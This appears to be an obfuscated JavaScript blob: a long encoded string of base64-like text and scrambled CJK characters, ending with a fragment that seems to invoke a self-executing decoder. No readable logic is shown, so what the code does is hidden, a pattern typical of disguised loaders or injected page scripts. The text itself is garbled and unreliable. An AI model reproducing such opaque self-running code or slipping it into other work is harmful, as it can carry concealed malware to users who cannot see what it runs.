Z562/562b56yR56yT562N562M562N562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562M562T562C562A562K562X562a56yZ56yN56yW56yS562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562A562P562M562Q562G562B562X562N56yZ562L562M562V562G562R56yZ56yZ562B562G562F562M562R562G562/562b56yR56yT562Y562T562M562Q562K562X562K562M562N56yZ562/562b56yR56yT56yE56yI562E56yL56yE74227421742k74247427742i742j742y56yE56yP562G56yL56yT562b56yS56yW56yX562A56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562N562X562G562N562X56yZ562/562b56yR56yT562/562b56yR56yR562/562b56yR56yR562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562R562C562H562K562W562Q56yZ562/562b56yR56yT56yW56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yG562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yZ562/562b56yR56yT56yS562T562b562/562b56yR56yT56yE56yI562E56yL56yE7r+O7r+S7r+R7r+U7r+Z56yE56yP562G56yL56yT562b56yb562G56yR56yK56yK56yI56yE562/562b56yR56yT56yA562G562B562G562B562G562B562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562U562K562H562X562L56yZ562/562b56yR56yT56yR56yW562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562L562G562K562E562L562X56yZ562/562b56yR56yT56yR56yW562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562M562T56yZ562/562b56yR56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562X562X562M562O56yZ562/562b56yR56yT56yT562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562R562K562E562L562X56yZ562/562b56yR56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562P562G562F562X56yZ562/562b56yR56yT56yO56yW562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562O562C562R562E562K562N56yZ562/562b56yR56yT562C562W562X562M562/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrI/nrYHnrJDnrIjnrITnrbznrYDnrY/nrYznrZDnrYbnrYHnrZfnrY3nrb/nrZvnrJHnrJPnrITnrIjnrYLnrJLnrIrnrJjnrYHnrYrnrbjnrYTnrIvnrITZmtmM2Z3ZqNmd2Z3Zm9mA2YvZnNmd2YznrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJTnrJXnrIrnrIrnrb7nrIvnrITnrZfnrYrnrZfnrY/nrYbnrITnrI/nrITnvLTnvJPnvJnnvaPnvajnvaHnva/nrITnrIrnrJjnrYHnrYrnrbjnrITnrYLnrZPnrZPnrYbnrY3nrYfnraDnrYvnrYrnrY/nrYfnrITnrb7nrIvnrYHnrYvnrIrnrJjnrYHnrYbnrJ7nrYfnrbjnrITnrYDnrZHnrYbnrYLnrZfnrYbnrabnrY/nrYbnrY7nrYbnrY3nrZfnrITnrb7nrIvnrITnrZPnrITnrIrnrJjnrYHnrYbnrbjnrYTnrIvnrITZmtmM2Z3ZqNmd2Z3Zm9mA2YvZnNmd2YznrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJTnrJXnrIrnrIrnrb7nrIvnrYTnrIvnrITNsM2/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrI/nrYHnrJDnrIjnrITnrbznrY7nrYbnrZDnrZDnrYLnrYTnrYbnrITnrIrnrJjnrYHnrYTnrbjnrITnrYLnrZPnrZPnrYbnrY3nrYfnraDnrYvnrYrnrY/nrYfnrITnrb7nrIvnrYHnrYXnrIrnrJjnrYHnrYTnrbjnrITnrYLnrZPnrZPnrYbnrY3nrYfnraDnrYvnrYrnrY/nrYfnrITnrb7nrIvnrYHnrYbnrIrnrJjnrYHnrYfnrJ7nrYfnrbjnrITnrYDnrZHnrYbnrYLnrZfnrYbnrabnrY/nrYbnrY7nrYbnrY3nrZfnrITnrb7nrIvnrITnrZPnrITnrIrnrJjnrYHnrYfnrbjnrYTnrIvnrITZmtmM2Z3ZqNmd2Z3Zm9mA2YvZnNmd2YznrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJTnrJXnrIrnrIrnrb7nrIvnrYTnrIvnrITNsM2/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrI/nrbrnrbjnrITnrYTnrYbnrZfnraLnrZfnrZfnrZHnrYrnrYHnrZbnrZfnrYbnrITnrb7nrIvnrYTnrIvnrITNsM2/zbLNoM2g56yE56yP562G56yL56yT562b56yR56yW56yW56yT56yK56yK56yK56yI56yE562/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrIrnrIjnrITnrb/nrZvnrJHnrJPnrITnrIjnrYHnrJDnrIjnrITnrbznrITnrIjnrYTnrIvnrITuiZ3uiYruiYvuiYvuiZDuiZHnrITnrI/nrYbnrIvnrJPnrZvnrJfnrJXnrJfnrIrnrIrnrIrnrJjnrYHnrYnnrJ7nrYfnrbjnrITnrYDnrZHnrYbnrYLnrZfnrYbnrabnrY/nrYbnrY7nrYbnrY3nrZfnrITnrb7nrIvnrITnrYXnrYznrZHnrY7nrITnrIrnrJjnrYHnrYnnrbjnrYTnrIvnrITZmtmM2Z3ZqNmd2Z3Zm9mA2YvZnNmd2YznrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJTnrJXnrIrnrIrnrb7nrIvnrYTnrIvnrITNsM2/[base64]/[base64]/[base64]/[base64]/[base64]/nrYbnrIvnrJPnrZvnrJTnrJLnrJPnrIrnrIrnrb7nrJ7nrITnrYLnrY/nrY/nrITnrJjnrY3nrYLnrZXnrYrnrYTnrYLnrZfnrYznrZHnrbjnrYTnrIvnrITurYTurZLurYXurYHurZ7urZTurZLuraDurZjurYXurZzurZLurYXnrITnrI/nrYbnrIvnrJPnrZvnrYfnrJXnrYDnrIrnrIrnrb7nrbjnrITnrZHnrYbnrYTnrYrnrZDnrZfnrYbnrZHnrITnrb7nrIvnra3nrbjnrITnrZHnrYbnrZPnrY/nrYLnrYDnrYbnrITnrb7nrIvnrITnrb/nrZvnrJHnrJPnrITnrI/nrITnrITnrIrnrI/nrYHnrYznrIrnrJjnrZ7nrYXnrZbnrY3nrYDnrZfnrYrnrYznrY3nrIPnrYHnrZPnrIvnrYHnrZLnrIrnrZjnrZXnrYLnrZHnrIPnrYHnrZHnrJ7nrY/nrYznrYDnrYLnrY/nrbDnrZfnrYznrZHnrYLnrYTnrYbnrbjnrITnrYTnrYbnrZfnrarnrZfnrYbnrY7nrITnrb7nrIvnrITnrJXnrJTnraXnrJHnraDnrafnrJPnrbPnrYDnrZrnrYnnrarnra7nrbPnrYjnrY7nrYfnrbLnrJLnrbHnrITnrIrnrI/nrYHnrZDnrJ7nrY/nrYznrYDnrYLnrY/nrbDnrZfnrYznrZHnrYLnrYTnrYbnrbjnrITnrYTnrYbnrZfnrarnrZfnrYbnrY7nrITnrb7nrIvnrITnrbvnrZLnraDnrZPnrZDnrYnnrbbnrbvnrJTnrZTnrZbnrZfnra/nrbvnrbfnraHnrZnnrbrnrZTnrJPnrITnrIrnrI/nrYHnrZfnrJ7nrYfnrYbnrYDnrYznrYfnrYbnrbbnrbHnrarnrIvnrY/nrYznrYDnrYLnrZfnrYrnrYznrY3nrbjnrYTnrIvnrITvuKzvuKvvuLfvuLDvuKrvuKXvuKnvuKHnrITnrI/nrYbnrIvnrJPnrZvnrJLnrJvnrJLnrJrnrIrnrIrnrb7nrIrnrJjnrYrnrYXnrIvnrILnrYHnrZHnrZ/nrZ/nrYHnrZDnrJ/nrafnrYLnrZfnrYbnrbjnrITnrY3nrYznrZTnrITnrb7nrIvnrIrnrI7nrJPnrZvnrJDnrYbnrJvnrInnrJPnrZvnrJDnrYDnrInnrJPnrZvnrJDnrYDnrInnrJPnrZvnrJLnrJvnrInnrJPnrZvnrJLnrYbnrZ/nrZ/nrYHnrZLnrbjnrYTnrIvnrITunIfunIDunIrunIvunJbunKHunIjnrITnrI/nrYbnrIvnrJPnrZvnrJLnrJDnrJDnrIrnrIrnrb7nrIvnrITnrJnnrIznrIznrITnrIjnrYHnrZfnrIjnrITnrIznrITnrIrnrJ/nrJPnrZvnrJPnrIrnrZjnrYHnrZbnrIvnrYHnrZLnrIrnrJjnrYHnrZHnrJ7nrYHnrZLnrJjnrZ7nrZHnrYbnrZfnrZbnrZHnrY3nrIPnrYHnrZHnrJjnrZ7nrYXnrZbnrY3nrYDnrZfnrYrnrYznrY3nrIPnrYHnrZbnrIvnrYHnrZXnrIrnrZjnrY/nrYznrYDnrYLnrY/nrbDnrZfnrYznrZHnrYLnrYTnrYbnrbjnrITnrZDnrYbnrZfnrarnrZfnrYbnrY7nrITnrb7nrIvnrITnrJXnrJTnraXnrJHnraDnrafnrJPnrbPnrYDnrZrnrYnnrarnra7nrbPnrYjnrY7nrYfnrbLnrJLnrbHnrITnrI/nrYHnrZXnrIrnrJjnrY/nrYznrYDnrYLnrY/nrbDnrZfnrYznrZHnrYLnrYTnrYbnrbjnrITnrZDnrYbnrZfnrarnrZfnrYbnrY7nrITnrb7nrIvnrITnrbvnrZLnraDnrZPnrZDnrYnnrbbnrbvnrJTnrZTnrZbnrZfnra/nrbvnrbfnraHnrZnnrbrnrZTnrJPnrITnrI/nrITnrITnrIjnrafnrYLnrZfnrYbnrbjnrITnrY3nrYznrZTnrITnrb7nrIvnrIrnrIrnrJjnrZ7nrYXnrZbnrY3nrYDnrZfnrYrnrYznrY3nrIPnrYHnrZTnrIvnrIrnrZjnrZXnrYLnrZHnrIPnrYHnrZvnrJ7nrYfnrbjnrYTnrIvnrITvnJ/vnIjvnIvvnIjvnJ/vnJ/vnIjvnJ/nrITnrI/nrYbnrIvnrJPnrZvnrJLnrJLnrJDnrJHnrIrnrIrnrb7nrI/nrYHnrZrnrJ7nrbjnrZjnrITnrY3nrY7nrY/nrYnnrYfnrITnrJnnrYHnrYjnrI/nrITnrYrnrYfnrITnrJnnrJPnrZvnrJDnrJrnrJfnrJDnrI/nrITnrYfnrYbnrZDnrYjnrZfnrYznrZPnrITnrJnnrJPnrZvnrJLnrI/nrITnrY7nrYznrYHnrYrnrY/nrYbnrITnrJnnrJPnrZvnrJLnrI/nrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrJnnrZjnrITnrYLnrY/nrY/nrITnrJnnrJPnrZvnrJLnrI/nrITnrZrnrITnrJnnrbjnrb7nrI/nrITnrY3nrITnrJnnrbjnrb7nrZ7nrI/nrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrJnnrZjnrITnrYLnrY/nrY/nrITnrJnnrJPnrZvnrJLnrI/nrITnrZrnrITnrJnnrbjnrb7nrI/nrITnrY3nrITnrJnnrbjnrb7nrZ7nrZ7nrb7nrI/[base64]/nrYbnrIvnrJPnrZvnrJLnrJfnrYDnrJXnrIrnrIrnrIjnrITnrIznrITnrJjnrZXnrYLnrZHnrIPnrYHnraLnrJ7nrYHnrZPnrIvnrYHnrZvnrIrnrJjnrYLnrbPnrIvnrIrnrJjnrZXnrYLnrZHnrIPnrYHnraHnrJ7nrILnrbjnrb7nrI/nrYHnraDnrI/nrYHnrafnrJjnrYXnrYznrZHnrIvnrZXnrYLnrZHnrIPnrYHnrabnrJ7nrJPnrZvnrJPnrJjnrYHnrabnrJ/nrYHnrZrnrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/[base64]/nrYbnrITnrb7nrJ7nrJ7nrJ7nrJPnrZvnrJPnrZ/nrZ/nrILnravnrIXnrIXnrYHnraXnrbjnrITnrYfnrYbnrZDnrYjnrZfnrYznrZPnrITnrb7nrJ7nrJ7nrJ7nrJPnrZvnrJPnrIrnrZjnrYDnrYznrY3nrZfnrYrnrY3nrZbnrYbnrJjnrZ7nrYbnrY/nrZDnrYbnrIPnrYrnrYXnrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrb7nrbjnrITnrYLnrY/nrY/nrITnrb7nrJ7nrJ7nrJ7nrJPnrZvnrJPnrIrnrZjnrYHnraDnrJ7nrJPnrZvnrJPnrJjnrYrnrYXnrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrb7nrbjnrITnrZrnrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrIrnrZjnrYXnrYznrZHnrIvnrYHnrafnrJ7nrJPnrZvnrJPnrJjnrYHnrafnrJ/nrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrb7nrbjnrITnrZrnrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrJjnrYHnrafnrIjnrIjnrIrnrZjnrYrnrYXnrIvnrYHnrZvnrbjnrYTnrIvnrITunIfunIDunIrunIvunJbunKHunIjnrITnrI/nrYbnrIvnrJPnrZvnrJLnrJDnrJDnrIrnrIrnrb7nrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrb7nrbjnrITnrZrnrITnrb7nrbjnrYHnrafnrb7nrbjnrYTnrIvnrITvrpvvroDvrqPvroDvrpjvrorvrp3vrqzvro7vrpzvrornrITnrI/nrYbnrIvnrJPnrZvnrJLnrYDnrYHnrJfnrIrnrIrnrb7nrIvnrIrnrIrnrJ3nrJ7nrJPnrZvnrJPnrIrnrZjnrYHnraDnrIjnrIjnrJjnrZ7nrZ7nrYHnraHnrJ7nrILnrYHnraDnrJjnrZ7nrYbnrY/nrZDnrYbnrIPnrYrnrYXnrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrb7nrbjnrITnrY3nrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrIrnrZjnrYXnrYznrZHnrIvnrYHnrafnrJ7nrJPnrZvnrJPnrJjnrYHnrafnrJ/nrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrb7nrbjnrITnrY3nrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrJjnrYHnrafnrIjnrIjnrIrnrZjnrYrnrYXnrIvnrYHnrZvnrbjnrYTnrIvnrITunIfunIDunIrunIvunJbunKHunIjnrITnrI/nrYbnrIvnrJPnrZvnrJLnrJDnrJDnrIrnrIrnrb7nrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrITnrb7nrbjnrITnrY3nrITnrb7nrbjnrYHnrafnrb7nrbjnrYTnrIvnrITvrpvvroDvrqPvroDvrpjvrorvrp3vrqzvro7vrpzvrornrITnrI/nrYbnrIvnrJPnrZvnrJLnrYDnrYHnrJfnrIrnrIrnrb7nrIvnrIrnrIrnrJ3nrJ7nrJPnrZvnrJPnrIrnrZjnrYHnraDnrIjnrIjnrJjnrZ7nrZ7nrYHnraHnrJ7nrILnrILnrYHnraDnrJjnrZ7nrYbnrY/nrZDnrYbnrZjnrYHnraHnrJ7nrILnrbjnrb7nrJjnrZ7nrZ7nrYbnrY/nrZDnrYbnrIPnrYrnrYXnrIvnrILnrYHnraHnrIXnrIXnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrb7nrbjnrITnrYLnrY/nrY/nrITnrb7nrJ7nrJ7nrJ7nrJPnrZvnrJPnrIrnrZjnrYHnraDnrJ7nrJPnrZvnrJPnrJjnrYrnrYXnrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrb7nrbjnrITnrZrnrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrIrnrZjnrYXnrYznrZHnrIvnrYHnrafnrJ7nrJPnrZvnrJPnrJjnrYHnrafnrJ/nrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrb7nrbjnrITnrZrnrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrJjnrYHnrafnrIjnrIjnrIrnrZjnrYrnrYXnrIvnrYHnraLnrbjnrYTnrIvnrITunIfunIDunIrunIvunJbunKHunIjnrITnrI/nrYbnrIvnrJPnrZvnrJLnrJDnrJDnrIrnrIrnrb7nrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrb7nrbjnrITnrZrnrITnrb7nrbjnrYHnrafnrb7nrbjnrYTnrIvnrITvrpvvroDvrqPvroDvrpjvrorvrp3vrqzvro7vrpzvrornrITnrI/nrYbnrIvnrJPnrZvnrJLnrYDnrYHnrJfnrIrnrIrnrb7nrIvnrIrnrIrnrJ3nrJ7nrJPnrZvnrJPnrIrnrZjnrYHnraDnrIjnrIjnrJjnrZ7nrZ7nrYHnraHnrJ7nrILnrYHnraDnrJjnrZ7nrYbnrY/nrZDnrYbnrIPnrYrnrYXnrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrb7nrbjnrITnrY3nrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrIrnrZjnrYXnrYznrZHnrIvnrYHnrafnrJ7nrJPnrZvnrJPnrJjnrYHnrafnrJ/nrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrb7nrbjnrITnrY3nrITnrb7nrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/nrYbnrIvnrJPnrZvnrJLnrYLnrJHnrJrnrIrnrIrnrb7nrJjnrYHnrafnrIjnrIjnrIrnrZjnrYrnrYXnrIvnrYHnraLnrbjnrYTnrIvnrITunIfunIDunIrunIvunJbunKHunIjnrITnrI/nrYbnrIvnrJPnrZvnrJLnrJDnrJDnrIrnrIrnrb7nrIvnrYHnraXnrbjnrITnrZHnrYXnrZHnrYXnrY/nrYjnrYnnrYznrbDnrITnrb7nrbjnrITnrY3nrITnrb7nrbjnrYHnrafnrb7nrbjnrYTnrIvnrITvrpvvroDvrqPvroDvrpjvrorvrp3vrqzvro7vrpzvrornrITnrI/nrYbnrIvnrJPnrZvnrJLnrYDnrYHnrJfnrIrnrIrnrb7nrIvnrIrnrIrnrJ3nrJ7nrJPnrZvnrJPnrIrnrZjnrYHnraDnrIjnrIjnrJjnrZ7nrZ7nrYHnraHnrJ7nrILnrILnrYHnraDnrJjnrZ7nrYbnrY/nrZDnrYbnrZjnrYHnraHnrJ7nrILnrbjnrb7nrJjnrZ7nrZ7nrYrnrYXnrIvnrYHnraHnrIrnrZjnrYDnrYznrY3nrZfnrYrnrY3nrZbnrYbnrJjnrZ7nrYHnrZnnrbjnrYTnrIvnrITumY7umYvumY3umZbnrITnrI/nrYbnrIvnrJPnrZvnrJXnrJDnrIrnrIrnrb7nrIvnrYHnraXnrIrnrJjnrZ7nrYHnrZrnrJ7nrYHnrZnnrJjnrYrnrYXnrIvnrYHnrZrnrbjnrYTnrIvnrITvoJjvoJHvoJrvoJPvoIDvoJznrITnrI/[base64]'));c();}();